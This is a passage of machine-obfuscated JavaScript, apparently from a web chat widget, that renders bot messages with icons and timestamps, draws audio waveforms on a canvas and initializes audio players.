0x3d7ba5._0x27c924,0x8c,0x161)+_0x263d45(_0x3d7ba5._0x1be2a8,_0x3d7ba5._0x28ab3a,-0xcc,0x2b2)+_0x263d45(-0x10d,_0x3d7ba5._0x4077fd,_0x3d7ba5._0x312b50,-0x33)+_0x263d45(-_0x3d7ba5._0x3e047a,-0x4e2,_0x3d7ba5._0x53e4df,0xaf)+_0x263d45(0x28,0x20b,0x3c4,_0x3d7ba5._0x25bcb3)+'on\x20'+(this[_0x4f8af6(0xa55,0xc7d,0x98e,0x8f1)][_0x4f8af6(_0x3d7ba5._0x3c36a7,_0x3d7ba5._0x38c889,_0x3d7ba5._0x756c5a,_0x3d7ba5._0x15db36)+_0x4f8af6(_0x3d7ba5._0x983c3e,_0x3d7ba5._0x577a68,_0x3d7ba5._0x1c3975,0x3f7)+'el']?_0x4cd656['UXJij']:'')+(_0x4f8af6(_0x3d7ba5._0x379c1d,_0x3d7ba5._0x582a64,_0x3d7ba5._0x41965e,_0x3d7ba5._0x464ac6)+_0x263d45(_0x3d7ba5._0x390cd4,_0x3d7ba5._0x4bebf,0x390,0x274)+_0x4f8af6(_0x3d7ba5._0x2d2e87,0x406,0x896,0x5dc)+_0x4f8af6(0x9f6,_0x3d7ba5._0x44ce48,0x110,0x5dc)+_0x4f8af6(_0x3d7ba5._0x149fb0,_0x3d7ba5._0x308e83,_0x3d7ba5._0x2f8c71,_0x3d7ba5._0x374fab)+_0x263d45(-_0x3d7ba5._0xb6cd0d,0x55d,-0x389,0x1d6)+'\x22')+this[_0x263d45(-_0x3d7ba5._0x50ba1b,0xd5,-0xef,_0x3d7ba5._0x46890b)+'g']['baseU'+'rl']+(_0x4f8af6(_0x3d7ba5._0x2a7426,0x7de,0x692,_0x3d7ba5._0x1c07ad)+_0x263d45(_0x3d7ba5._0x411cc,_0x3d7ba5._0x27a6de,_0x3d7ba5._0x7a889f,0x7ec)+_0x4f8af6(_0x3d7ba5._0x270cb9,0x8c7,_0x3d7ba5._0x4197c9,_0x3d7ba5._0x22d956)+'_icon'+_0x263d45(-_0x3d7ba5._0x3c07a8,_0x3d7ba5._0x5db035,-0x402,0xbc)+_0x263d45(0x43b,0xa4f,_0x3d7ba5._0x2805b2,_0x3d7ba5._0x1d375b)+'\x22Bot\x22'+'\x20/>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x263d45(-0x16,0x62f,0x41d,0x274)+_0x4f8af6(_0x3d7ba5._0x511696,_0x3d7ba5._0x372651,0x387,_0x3d7ba5._0x95915a)+_0x263d45(_0x3d7ba5._0x25d0dd,0xda,0x451,_0x3d7ba5._0x4eaac4)+_0x263d45(0x612,_0x3d7ba5._0x479521,-0x2d4,_0x3d7ba5._0x1ae115)+_0x263d45(-0x217,_0x3d7ba5._0x449514,_0x3d7ba5._0x3608d8,_0x3d7ba5._0x4c51fb)+_0x263d45(_0x3d7ba5._0x4534a1,_0x3d7ba5._0x5b46b4,0x4f3,_0x3d7ba5._0x2edbb0)+_0x4f8af6(_0x3d7ba5._0x31b5ce,_0x3d7ba5._0x44423b,0xd39,_0x3d7ba5._0xc1c8ee)+_0x4f8af6(0xb7b,0x98e,_0x3d7ba5._0x318ab2,0xb24)+_0x263d45(0x627,0x34f,0x5e3,0x274)+_0x4f8af6(_0x3d7ba5._0x2ac717,0x430,0x4dd,0x5dc)+'\x20\x20<di'+'v\x20cla'+'ss=\x22m'+_0x4f8af6(0x457,0x367,-0x341,0x161)+_0x263d45(_0x3d7ba5._0x4cfec5,_0x3d7ba5._0x1c602d,0xb2,0x2b2)+_0x263d45(-0x1cd,-_0x3d7ba5._0x4bb404,-_0x3d7ba5._0x248206,-0x33)+_0x4f8af6(_0x3d7ba5._0x51e7e2,0xa32,_0x3d7ba5._0x27c924,0xa16)+_0x4f8af6(0x1fa,-_0x3d7ba5._0x46d04b,0x28f,0x297)+'ts\x22>\x0a'+_0x263d45(-_0x3d7ba5._0x933586,0x11c,0x38e,0x274)+_0x263d45(-0xae,_0x3d7ba5._0x358d96,_0x3d7ba5._0x5cd75d,_0x3d7ba5._0x1a8e07)+_0x4f8af6(0x9fe,_0x3d7ba5._0x413c4f,0x373,0x5dc)+'\x20<spa'+_0x263d45(0x513,-_0x3d7ba5._0x34805a,_0x3d7ba5._0x500eaa,0x26b)+_0x263d45(-_0x3d7ba5._0x11b896,-_0x3d7ba5._0x18a1a3,_0x3d7ba5._0x2ff6b0,-_0x3d7ba5._0x371079)+_0x4f8af6(0xb3f,0xaae,0xf04,0xb76)+'</spa'+_0x263d45(0x66a,_0x3d7ba5._0x374fab,0x250,0x357)+'an></'+_0x4f8af6(0x1089,_0x3d7ba5._0x57dfae,_0x3d7ba5._0x325999,_0x3d7ba5._0x4233a1)+_0x263d45(-_0x3d7ba5._0x433ba9,0x231,-0x3b4,-_0x3d7ba5._0x5964fc)+_0x263d45(0x4ac,_0x3d7ba5._0x2a40c7,0x413,0x274)+_0x263d45(-_0x3d7ba5._0xfe5e92,_0x3d7ba5._0x318dd6,0x726,_0x3d7ba5._0x4e3164)+_0x263d45(-0xa1,0x8f7,_0x3d7ba5._0xef723d,0x3fc)+_0x263d45(-_0x3d7ba5._0x21e29f,_0x3d7ba5._0xe43993,-0x34f,0x232)+_0x4f8af6(_0x3d7ba5._0x515c9d,_0x3d7ba5._0x54df98,0x386,_0x3d7ba5._0x19dbc4)+'\x20\x20\x20\x20<'+'/div>'+'\x0a\x20\x20\x20\x20'+_0x4f8af6(_0x3d7ba5._0x5e2a1d,0x11c,_0x3d7ba5._0x541262,_0x3d7ba5._0x95915a)+_0x4f8af6(0x812,0x9e3,_0x3d7ba5._0x175729,_0x3d7ba5._0x4282d1)+'v>\x0a\x20\x20'+_0x4f8af6(0x745,_0x3d7ba5._0x2fd4dd,0x932,_0x3d7ba5._0x19dbc4)+'\x20');_0x73f587['inser'+_0x4f8af6(0x9f4,_0x3d7ba5._0x308771,0xf03,_0x3d7ba5._0x1e2cb5)+'centH'+'TML'](_0x4cd656['pjMnM'],_0x135b47),_0xa24836=document['getEl'+_0x4f8af6(-0x17,-0x1e9,0x1eb,_0x3d7ba5._0x1d2361)+'ById'](_0x263d45(0x62e,_0x3d7ba5._0x1faf2a,-0x14f,_0x3d7ba5._0x50ac57)+_0x263d45(0x53f,_0x3d7ba5._0x18f3e3,0x7ab,_0x3d7ba5._0xd9954)+_0x4f8af6(0xbad,_0x3d7ba5._0x2511a8,0xdae,_0x3d7ba5._0x6bed17)+_0x4f8af6(_0x3d7ba5._0x2e0fc9,0xa4a,_0x3d7ba5._0x19aff4,0x87a)+_0x4f8af6(_0x3d7ba5._0x360b7e,_0x3d7ba5._0x4c5b45,0x3f0,_0x3d7ba5._0x416486)+_0x263d45(0x1ed,0x91d,0x52,0x458)+_0x4f8af6(0x9ca,_0x3d7ba5._0xe75592,0x58e,0xad9));}const _0x22456e=this[_0x4f8af6(0x38f,_0x3d7ba5._0xe7b0d0,0x9e,_0x3d7ba5._0x1a697b)+_0x263d45(-_0x3d7ba5._0x5b8abf,0x2b7,-_0x3d7ba5._0x16fc4f,0x1fa)+'ageTi'+'me'](new Date()[_0x4f8af6(_0x3d7ba5._0x427d19,_0x3d7ba5._0x7c8d85,0xb91,_0x3d7ba5._0x3579ba)+_0x4f8af6(0x4de,_0x3d7ba5._0x2242d6,0xbab,_0x3d7ba5._0x423bdd)+'g']()),_0x5ad26f=document['creat'+_0x4f8af6(0x338,0x351,0x564,0x3c3)+_0x263d45(_0x3d7ba5._0xa1afce,_0x3d7ba5._0x238c98,_0x3d7ba5._0x19036f,_0x3d7ba5._0x1c3954)](_0x4cd656['ibAAe']);_0x5ad26f[_0x263d45(0x111,_0x3d7ba5._0x300cda,0x14b,_0x3d7ba5._0x17afc5)+_0x263d45(_0x3d7ba5._0x59982d,_0x3d7ba5._0xaf5cd0,0x1f4,_0x3d7ba5._0x244e15)]=_0x4f8af6(0x15d,_0x3d7ba5._0x2638a6,0x5de,0x419)+_0x263d45(0x6a0,0xa05,0x21b,_0x3d7ba5._0xf6e283)+'widge'+_0x263d45(-0x1d2,_0x3d7ba5._0x27fee1,-0x1ed,_0x3d7ba5._0x481063)+'sage\x20'+_0x4f8af6(0x4a2,0x55e,_0x3d7ba5._0x5bbd12,0x419)+_0x263d45(_0x3d7ba5._0x55889e,0x889,_0x3d7ba5._0x56d753,0x716)+_0x263d45(0x7d5,0x503,0x1eb,_0x3d7ba5._0xb55add)+_0x263d45(_0x3d7ba5._0x585116,0x2b5,-_0x3d7ba5._0x8c7260,_0x3d7ba5._0x860865)+_0x4f8af6(_0x3d7ba5._0x59187e,_0x3d7ba5._0xc7de9e,0x682,_0x3d7ba5._0x2f1046)+_0x4f8af6(0x6e5,_0x3d7ba5._0x5b46b4,0x43f,_0x3d7ba5._0x30869b)+_0x263d45(-0x21,-0x13e,0x2af,0xb1)+_0x4f8af6(_0x3d7ba5._0x294cde,_0x3d7ba5._0xb640b5,_0x3d7ba5._0x42e9b0,_0x3d7ba5._0x1c439f)+_0x4f8af6(0x390,0x573,0xbbc,_0x3d7ba5._0x6bed17)+'t-tem'+_0x4f8af6(_0x3d7ba5._0x1a7067,_0x3d7ba5._0x6b12c4,0x322,_0x3d7ba5._0x3f9b4e)+'sage',_0x5ad26f['setAt'+_0x4f8af6(_0x3d7ba5._0x3fdbe1,0xc4d,0xa47,0x9ac)+'te'](_0x4cd656[_0x4f8af6(_0x3d7ba5._0x41c51a,0xcbc,0x5dc,0xabb)],_0x4cd656['sQjSz']);const _0x13ad0e=document[_0x263d45(0x8ca,_0x3d7ba5._0x1f72b0,_0x3d7ba5._0x4f9853,0x62a)+_0x4f8af6(_0x3d7ba5._0xb7607,0x6ee,0x326,0x3c3)+_0x4f8af6(0x608,_0x3d7ba5._0x38ca6e,_0x3d7ba5._0x350e9d,0x979)](_0x4cd656[_0x263d45(0x649,0x7bd,_0x3d7ba5._0x291221,_0x3d7ba5._0x1d3a90)]);_0x13ad0e[_0x263d45(0x4e8,0x5c8,_0x3d7ba5._0x3adac5,0x60f)+_0x263d45(_0x3d7ba5._0x43f581,_0x3d7ba5._0x17c071,0xa50,0x4f3)]=_0x4cd656[_0x263d45(_0x3d7ba5._0x23820a,_0x3d7ba5._0x2f0c7b,_0x3d7ba5._0x2cf1b9,0xf7)];const _0x3dc3c2=document['creat'+_0x263d45(-_0x3d7ba5._0x1f3c02,-0x1d9,-_0x3d7ba5._0xf96531,_0x3d7ba5._0x5d906f)+_0x4f8af6(_0x3d7ba5._0x4ab1f1,0x9e1,_0x3d7ba5._0x41b915,_0x3d7ba5._0xa904cd)](_0x4cd656[_0x4f8af6(0x989,0xad2,0x736,0xa56)]);_0x3dc3c2[_0x263d45(0x508,-_0x3d7ba5._0xb6cd0d,-_0x3d7ba5._0x71a1dd,_0x3d7ba5._0x2e0fb1)+_0x263d45(0xc9,0x4b8,_0x3d7ba5._0x594efd,_0x3d7ba5._0x39a6c4)]=this[_0x4f8af6(_0x3d7ba5._0x3dfc70,0x459,0x45,0x24c)+_0x4f8af6(0x37,0x7c1,_0x3d7ba5._0x41ef46,_0x3d7ba5._0x144245)+'ageCo'+_0x4f8af6(0xa0d,0xab9,_0x3d7ba5._0xd1d113,_0x3d7ba5._0x4df539)](_0x370d6e,![]),_0x13ad0e[_0x4f8af6(0x628,0x82f,0x43e,0x6cc)+_0x263d45(-0x376,0xe2,-_0x3d7ba5._0x4c4493,_0x3d7ba5._0x433ba9)+'d'](_0x3dc3c2);const _0x394dba=document['creat'+_0x4f8af6(_0x3d7ba5._0x342fff,0x577,_0x3d7ba5._0x598060,_0x3d7ba5._0x511c2d)+'ent'](_0x4f8af6(_0x3d7ba5._0x486006,_0x3d7ba5._0x12611d,_0x3d7ba5._0x32f19b,0x5c8));_0x394dba['class'+_0x4f8af6(_0x3d7ba5._0x593ccb,_0x3d7ba5._0x3ce7b6,0xb77,_0x3d7ba5._0x27468e)]=_0x4cd656['Unmgm'],_0x394dba[_0x4f8af6(0x26f,_0x3d7ba5._0x3cf249,0x704,0x532)+_0x263d45(_0x3d7ba5._0x314261,_0x3d7ba5._0x5d3270,-0x2d3,_0x3d7ba5._0x38e1bb)+'t']=_0x22456e,_0x13ad0e[_0x4f8af6(0xb2a,_0x3d7ba5._0x45cf0a,_0x3d7ba5._0x33eba1,_0x3d7ba5._0x4604c0)+_0x263d45(-_0x3d7ba5._0x1b9795,0x1ab,0x203,_0x3d7ba5._0x591c2c)+'d'](_0x394dba);function _0x4f8af6(_0x4a2b4f,_0x151419,_0x361bdc,_0x9689){return _0x80f82a(_0x9689- -_0x510f95._0x52d067,_0x151419-0x1f2,_0x4a2b4f,_0x9689-_0x510f95._0x1fe674);}_0x5ad26f[_0x4f8af6(0x1e0,0x9f9,0x351,0x6cc)+_0x4f8af6(_0x3d7ba5._0x1d1dfc,0x38f,_0x3d7ba5._0x18f149,_0x3d7ba5._0x1e618f)+'d'](_0x13ad0e),_0xa24836?_0x73f587['inser'+'tBefo'+'re'](_0x5ad26f,_0xa24836):_0x73f587[_0x263d45(0x26b,_0x3d7ba5._0x1df5f5,0x434,0x364)+_0x263d45(-0x366,0x690,0x219,_0x3d7ba5._0x24cccc)+'d'](_0x5ad26f);},'drawWaveform':function(_0x48fb1c,_0x3928cd=-0x2c3*0x4+0x1*-0x300+0x706*0x2){function _0x370328(_0x49b446,_0x4a462b,_0x3131df,_0x374183){return _0x578413(_0x3131df- -_0xd5864e._0x3447e9,_0x4a462b-_0xd5864e._0x1f8dd7,_0x3131df-_0xd5864e._0x1f8dd7,_0x374183);}function _0x220132(_0xdfcafe,_0x2deca0,_0x17337f,_0x558ee6){return _0x80f82a(_0x17337f- -_0x1ab93f._0x58c71f,_0x2deca0-_0x1ab93f._0x157a86,_0x2deca0,_0x558ee6-_0x1ab93f._0x422b55);}if(_0x4cd656['aWdpE'](_0x370328(0x9b6,_0x2bd93d._0x1b2b38,_0x2bd93d._0x1d3b25,0x163),_0x4cd656['ooMxP']))return _0x516330[_0xa8aeaa];else{const _0x181020=_0x48fb1c['getCo'+'ntext']('2d'),_0x38b92c=_0x48fb1c[_0x220132(_0x2bd93d._0xde24b5,_0x2bd93d._0x3994ac,_0x2bd93d._0x36419a,0x589)],_0xc5bc98=_0x48fb1c['heigh'+'t'],_0x358bbf=-0x17f5*-0x1+0x1b20+0x1*-0x32d9,_0x5737d5=-0x18a9*0x1+-0xea7*0x1+0x2752,_0x58a417=0x143e*0x1+-0x4df+0x9*-0x1b5,_0x12776d=_0x358bbf*_0x4cd656[_0x370328(0x480,0x349,-0x15,0x42e)](_0x5737d5,_0x58a417),_0x496a55=_0x4cd656[_0x370328(_0x2bd93d._0x56050f,-0x4a7,-0xc4,-0x23f)](_0x38b92c-_0x12776d,-0x2042+0x1e60+-0x4*-0x79);_0x181020[_0x370328(_0x2bd93d._0x25e718,0x78f,_0x2bd93d._0x2a1ed8,0xadd)+_0x220132(_0x2bd93d._0x43f8da,_0x2bd93d._0xc2591e,_0x2bd93d._0x404772,0x1dd)](0x3*-0x5+0xf1+-0xe2*0x1,-0x26d3+0x1*-0x15b8+0x3c8b,_0x38b92c,_0xc5bc98);const _0x16e6f9=-0x4f89*0x1+0x3a*0x12b+0x3c04;let _0xa6808f=_0x16e6f9;const _0x939dd1=[];for(let _0x22c1a1=-0xa63+-0xa14+0x1f*0xa9;_0x4cd656[_0x220132(_0x2bd93d._0x233265,0x10df,0xd4c,0xfbd)](_0x22c1a1,_0x358bbf);_0x22c1a1++){if(_0x4cd656['zgvhi'](_0x4cd656['VJcxI'],_0x4cd656['VJcxI']))return;else _0xa6808f=_0x4cd656['CDTxb'](_0x4cd656[_0x220132(_0x2bd93d._0x5ed681,_0x2bd93d._0x147080,0xa66,0x74e)](_0xa6808f*(-0x7*-0x2f5+-0x82*-0x45+-0x1368),0x7*0x34ed+0x4*-0x308f+-0x1052*-0x1),0x763f*-0x3+0xbfa1*0x8+-0x1f3*0x89),_0x939dd1['push'](_0x4cd656[_0x220132(_0x2bd93d._0x4b1051,_0x2bd93d._0x2b2759,0xd42,0x84c)](0x15dd+0x26d1+0x3cae*-0x1+0.3,_0x4cd656[_0x220132(0x6a4,0x826,0xb62,_0x2bd93d._0x439117)](_0xa6808f/(0x3cf6a+-0x30fe7*-0x2+0xcbff*-0x8),0x519+-0x3b*-0x1e+0x3*-0x401+0.7)));}for(let _0x2c000b=-0x4e*-0x3a+0x2120+0x2*-0x1966;_0x4cd656[_0x220132(_0x2bd93d._0x2e5a32,0x9a8,0xd4c,_0x2bd93d._0x24e8c3)](_0x2c000b,_0x358bbf);_0x2c000b++){const _0x1128a7=_0x4cd656[_0x220132(_0x2bd93d._0x16ad5f,-_0x2bd93d._0x534b7f,_0x2bd93d._0xd07e6b,-_0x2bd93d._0x49dab3)](_0x496a55,_0x4cd656[_0x370328(0x4e5,0x491,_0x2bd93d._0x36a70d,_0x2bd93d._0xa113f5)](_0x2c000b,_0x4cd656[_0x370328(-_0x2bd93d._0x99e644,0x590,_0x2bd93d._0x2f5455,-_0x2bd93d._0x3573ab)](_0x5737d5,_0x58a417))),_0x14b745=_0x4cd656[_0x370328(0x459,0x9da,_0x2bd93d._0x34b394,0x250)](_0x939dd1[_0x2c000b],_0xc5bc98),_0x12862f=(_0xc5bc98-_0x14b745)/(-0x16*0x45+0x10f4+-0xb04);_0x181020[_0x370328(_0x2bd93d._0x523dcb,0xdce,_0x2bd93d._0x4b5874,_0x2bd93d._0x430bd7)+_0x370328(0x634,0x93,_0x2bd93d._0x16e72a,0x344)]=_0x2c000b/_0x358bbf<_0x3928cd?_0x4cd656['fDmcH']:_0x370328(0x6ab,_0x2bd93d._0xd26bf0,0x57d,0x30e)+'DB',_0x181020['begin'+'Path'](),_0x181020[_0x370328(0x125,0x700,0x27b,0x802)+_0x370328(_0x2bd93d._0x33a8eb,-0x413,-0x1fa,-0x6d6)](_0x1128a7,_0x12862f,_0x5737d5,_0x14b745,0xe3a+-0x11f*-0x20+0x2d*-0x11d),_0x181020[_0x220132(_0x2bd93d._0xc60309,_0x2bd93d._0x13dcbc,_0x2bd93d._0x3958d6,-0x172)]();}}},'initializeAudioPlayers':function(){const _0x5b03fe={_0x25e304:0x4f,_0x5c2650:0x4a5,_0x16f87a:0xd05,_0x4a1d5c:0x3ac,_0x98614f:0x7ca,_0x42dcfe:0x399,_0x3a3234:0x949,_0x1bc73a:0x29,_0x19f2d6:0x26e,_0xb38485:0x94e,_0x4823ca:0xe0f,_0xb257f4:0x3d1,_0x435700:0x466,_0x2db1d5:0x408,_0x4013c4:0x8c4,_0x365461:0x96e,_0x5e0ab7:0xc21,_0x4424a5:0x57f,_0x4b630a:0x7f7,_0x596ceb:0x992,_0x5e1c71:0x736,_0x176b5c:0x993,_0xa4025d:0x1e0,_0x42db91:0xef,_0x2c6890:0x517,_0x280e3f:0x3aa,_0x200d12:0x9dd,_0x28f925:0xa28,_0x43902f:0x7ca},_0x46fbaa={_0x27e917:0x9d5,_0x456525:0x250,_0x584652:0x25f,_0x3de436:0x6ef,_0x5a2e0d:0x508,_0x1560cb:0x624,_0x58077c:0x7b4,_0x56ae33:0xd76,_0x3c9828:0xb24,_0x20294b:0x96b,_0xcf9f67:0xb36,_0x3993e5:0x837,_0x2fb965:0x5c,_0x196b8f:0x4ca,_0x3bad53:0x1d3},_0x2f2e6a={_0x52a883:0x397,_0x589fe3:0x6b,_0x2b0238:0xd6c,_0x4360bc:0x1273,_0x24af61:0xe51,_0x4db3a7:0xc2d,_0x56bfd5:0xda7,_0x355491:0x623,_0x594fb3:0x78c,_0x3319e8:0x118,_0x16f1dc:0x387,_0x2b9a33:0x810,_0x106ba8:0x5ce,_0x50dd60:0x59a,_0x3f64ed:0xef,_0x319269:0x348,_0xa03571:0x1db,_0x3ad1e2:0x26b,_0x465d98:0x28d,_0x22f5b1:0x24e,_0x1c0a18:0x5c9,_0x5c7099:0x33,_0x1d1a12:0x3e7,_0x38d1c6:0x379,_0x24d532:0x979,_0x373b86:0xc9a,_0x34ae92:0x10e7,_0x5a6b49:0x5b6,_0xf6e17c:0xc4,_0x3d55f5:0x308,_0x1b1a87:0xada,_0x52e44e:0xdee,_0xca42f2:0xcce,_0x32b8fd:0x6c2,_0x5f464d:0x5f8,_0x28e948:0x812,_0x397773:0x5e1,_0x155fdb:0xc0b,_0xaac849:0xb76,_0x2388dc:0xbb2,_0x44dba2:0x94d,_0x1cbfa1:0x808,_0x12d729:0x846,_0x3b2348:0x77e,_0x131f6c:0x498,_0xf705e5:0x120,_0x200724:0x5a2,_0x1d8fe8:0xa36,_0x552ace:0xcae},_0x24e4b6={_0x53af63:0x88,_0x33c873:0x33a},_0x49d7a9={_0x2e4369:0xa0},_0xfd6b2e={_0x4a72b1:0x79f},_0x106dac={_0x567768:0x4e5,_0x5e0d7f:0xfd},_0x4d37c7={_0x373703:0x878};function _0x5550ca(_0x298bb2,_0x4618c3,_0x22c198,_0x1f0c93){return _0x80f82a(_0x4618c3- -0x572,_0x4618c3-_0x4b51b8._0x6e1a54,_0x22c198,_0x1f0c93-_0x4b51b8._0x2e7d19);}const _0x295330={'AZJfT':function(_0x34b76f,_0x442d04){return _0x34b76f/_0x442d04;},'izBlS':function(_0xe600b7,_0x35b2b7){function _0x507bb9(_0x275729,_0x4717e2,_0x5d43ec,_0xa76cb){return _0x53f4(_0x275729-0x342,_0x4717e2);}return _0x4cd656[_0x507bb9(0x649,_0x4d37c7._0x373703,0x10b,0x23d)](_0xe600b7,_0x35b2b7);},'RMroD':function(_0x4eb637,_0x5a9b95){return _0x4eb637*_0x5a9b95;},'ADXfX':function(_0x3447b4,_0x5c695c){function _0x412dff(_0x1fbd43,_0x4db98d,_0x19d0ef,_0x3e9c01){return _0x53f4(_0x1fbd43-0x73,_0x3e9c01);}return _0x4cd656[_0x412dff(0x38d,_0x106dac._0x567768,0x593,-_0x106dac._0x5e0d7f)](_0x3447b4,_0x5c695c);},'ioVGJ':function(_0x5a28af,_0x5ba34a){function _0x552fe9(_0x513c3b,_0x2ea808,_0x15ecd4,_0x39e8a9){return _0x53f4(_0x2ea808-0xd9,_0x15ecd4);}return _0x4cd656[_0x552fe9(0x9ec,_0xfd6b2e._0x4a72b1,0xa23,0x239)](_0x5a28af,_0x5ba34a);},'VtAcA':_0x5550ca(_0x1bcb79._0x34349e,0x4f3,0x616,0x277)+'theo\x20'+_0x5550ca(0x680,_0x1bcb79._0x5c09ad,_0x1bcb79._0x1053f5,-_0x1bcb79._0x2c0eea)+_0xeab7aa(0x841,_0x1bcb79._0x458ad9,_0x1bcb79._0x4ff4b1,0x75f)+'ror\x20p'+_0x5550ca(-0x4e2,-0x1d9,-0x63e,-0x4ef)+'g\x20aud'+'io:','BWzae':_0x4cd656['PhCDR'],'mtZBe':function(_0x3154dd,_0x363c32){return _0x3154dd||_0x363c32;},'PqQxP':_0x4cd656[_0xeab7aa(0x558,-0x1fc,0x43d,_0x1bcb79._0x9b6697)],'HXsmB':_0x4cd656['rqomD'],'jlodB':_0x4cd656[_0xeab7aa(0x22f,-0x276,_0x1bcb79._0x23e783,_0x1bcb79._0x99dcb4)]};function _0xeab7aa(_0x364447,_0x3bbf24,_0x34577b,_0x1c3bae){return _0x80f82a(_0x1c3bae- -0x534,_0x3bbf24-0x156,_0x34577b,_0x1c3bae-_0x49d7a9._0x2e4369);}const _0x27e378=document['query'+'Selec'+_0x5550ca(0x2ca,_0x1bcb79._0xb4b98b,_0x1bcb79._0x104c00,0xf)+'l'](_0x5550ca(0x145,0x5c4,0x10a,_0x1bcb79._0x31e409)+_0xeab7aa(_0x1bcb79._0x4277d7,_0x1bcb79._0x23c016,0x13c,0x4c1)+_0xeab7aa(-_0x1bcb79._0x43977c,_0x1bcb79._0x45ecce,_0x1bcb79._0x64e508,0x32b)+_0xeab7aa(0x416,_0x1bcb79._0x398d03,_0x1bcb79._0x8e61d1,_0x1bcb79._0x20b2da)+_0xeab7aa(0x1b2,0x561,0x20b,0x609)+'layer');_0x27e378[_0xeab7aa(0x751,0x639,0x3e7,0x3af)+'ch'](_0x5086eb=>{const _0x39c8b0={_0x1bd64e:0x23,_0x1cd76c:0x99},_0x34fc2f={_0x219555:0x12d},_0x17463d={_0x284e04:0x113},_0x4b90f5={_0x1c967a:0x89b,_0x58c710:0x92e,_0x3a8acf:0x477,_0x173cc8:0x6d0,_0x4859bb:0x669,_0x509010:0x138,_0x34b918:0x805,_0x239e42:0x8d4,_0x3a2bc7:0x3a2,_0x50f638:0xac1,_0x546367:0xc71,_0x2fb7ac:0x973,_0x28ae57:0x11ca,_0x8fe338:0xc76,_0x512925:0x68b,_0x4c95af:0x20,_0x4d1e4b:0x469,_0x4bb5cc:0x43c,_0x353c94:0x943,_0x508799:0x859,_0x2c9ef2:0x9c4,_0x79b453:0xa26,_0x58f29c:0x966,_0x127c84:0x61a,_0x5e6d1c:0x69e,_0x3e26c3:0x434,_0x1bb7e4:0xab1,_0xface3b:0x7c7,_0xf3efde:0xfb4,_0x2a68d5:0xa5b,_0x17ff32:0x66c,_0x404c61:0x394,_0x3ef839:0x875,_0x3e29e0:0x7a4,_0x1c7d3f:0x8e3,_0x239ce6:0x71c,_0x2ab69e:0x782,_0x4cd610:0xeb9,_0x32eb29:0xedb,_0x4055a7:0x149,_0x39dd08:0xd2,_0x22c164:0x3a9,_0x276678:0x7f6,_0x1f350d:0x3db,_0x4cd4bd:0x5ff,_0x28691c:0x7e7},_0x5f5d09={_0x44bbb1:0x8a,_0x561b13:0xd8},_0x308284={_0x1074ec:0xcd3,_0x38a421:0xd77,_0x376ff8:0xa3e,_0x598461:0xc30,_0xac9167:0x8ee,_0x26f246:0xe47,_0x5812b4:0x978,_0x4b1f97:0x6a0,_0x49f973:0xb83,_0x11a1af:0x510,_0x4f5c14:0x911,_0x30d76e:0x88b,_0x13a531:0x488,_0x250f93:0x725,_0x4ed975:0xd50,_0x3d1661:0x88b,_0x90425b:0x863,_0x2ee862:0x69e,_0x1535d7:0x4dc,_0x393ef7:0x64,_0x4d7f42:0x829,_0xad6077:0x966,_0x3db9df:0x7c4,_0x235a75:0xc55,_0xf02806:0xbe7},_0x2e4e85={_0x115550:0x57a,_0x58f391:0x4c8,_0x1b19df:0xd38,_0x4e1fad:0x6f0,_0x4877e4:0x340,_0x331f55:0x35c,_0x23d734:0x26f,_0xd3075b:0xe65,_0x186953:0x802,_0x396523:0xa46,_0x6b16a3:0x2d6,_0x2d201a:0x654,_0x26157e:0x323},_0xc1087d={_0x3b59dc:0xfb},_0xb32b33={_0x25840a:0x1c},_0x66cd28={_0xdf3d0c:0xafb,_0x2734a8:0xa1c,_0x12e78e:0x6c6},_0x5649c5={'vkgwC':_0x1ca4b3(_0x4bce0f._0x468c09,0xa02,_0x4bce0f._0x17db74,_0x4bce0f._0x1b8422),'CJDUT':function(_0x53519e,_0x44d9d1){const _0x554b0b={_0x12fb26:0xaa};function _0x2817f3(_0x3f6c22,_0x29e133,_0x4800c3,_0x31f152){return _0x1ca4b3(_0x3f6c22-_0x554b0b._0x12fb26,_0x31f152- -0x360,_0x29e133,_0x31f152-0xba);}return _0x295330[_0x2817f3(_0x66cd28._0xdf3d0c,_0x66cd28._0x2734a8,0x912,_0x66cd28._0x12e78e)](_0x53519e,_0x44d9d1);},'erDmy':function(_0x5dbc35,_0xf65cee){return _0x295330['ioVGJ'](_0x5dbc35,_0xf65cee);},'ZUfRl':function(_0x323740,_0x58a73d){return _0x323740/_0x58a73d;},'SnmUl':function(_0x621d75,_0x688851){return _0x621d75(_0x688851);},'iHKJR':_0x79713c(_0x4bce0f._0x435714,0x95f,_0x4bce0f._0x591bae,0x764),'unsIf':_0x1ca4b3(0x9d6,_0x4bce0f._0x5066be,_0x4bce0f._0x17244d,0xbb6),'UuVxG':_0x295330[_0x1ca4b3(0x3a1,_0x4bce0f._0xfedb7,_0x4bce0f._0x2f9a32,0x1d9)]},_0x473d8d=_0x5086eb[_0x79713c(_0x4bce0f._0xb60a57,_0x4bce0f._0x268e4e,0x2bf,0x3ae)+_0x79713c(0x69a,0xa70,_0x4bce0f._0x26cc8b,0xb9f)+'te']('data-'+_0x79713c(0x3b3,_0x4bce0f._0x129ce1,_0x4bce0f._0x54edd5,0x53a)+'-id');function _0x1ca4b3(_0x5f2215,_0x331d9c,_0x1b8926,_0x21e5eb){return _0xeab7aa(_0x5f2215-_0xb32b33._0x25840a,_0x331d9c-0x114,_0x1b8926,_0x331d9c-0x3dc);}const _0x58f4e7=document[_0x79713c(_0x4bce0f._0x297e93,_0x4bce0f._0x46ce7c,_0x4bce0f._0x2d2e07,0xa0d)+'ement'+_0x79713c(_0x4bce0f._0x1ad103,0x3c6,0x4e5,0xeb)](_0x473d8d),_0x4098f5=_0x5086eb[_0x79713c(_0x4bce0f._0x722920,_0x4bce0f._0x5c741e,0x611,0x6ae)+'Selec'+_0x1ca4b3(_0x4bce0f._0x3b4160,_0x4bce0f._0x47bc39,_0x4bce0f._0xa5f090,_0x4bce0f._0x11e587)](_0x295330[_0x79713c(0xf60,_0x4bce0f._0x4f4662,_0x4bce0f._0x1a2433,0xa4a)]),_0x1fef69=_0x5086eb[_0x79713c(_0x4bce0f._0x1e0022,0x7e0,0x729,_0x4bce0f._0x1b9010)+_0x79713c(0xa82,0xae3,0x725,0x9fd)+_0x79713c(_0x4bce0f._0x5318a9,0xb9d,0xc6c,0xaab)](_0x79713c(_0x4bce0f._0x405d30,_0x4bce0f._0x1ebf2d,_0x4bce0f._0x50a98c,_0x4bce0f._0x252674)+_0x1ca4b3(_0x4bce0f._0x5eb341,0x89d,0x569,0xcce)+_0x79713c(_0x4bce0f._0x1e0128,_0x4bce0f._0x1f2d5d,_0x4bce0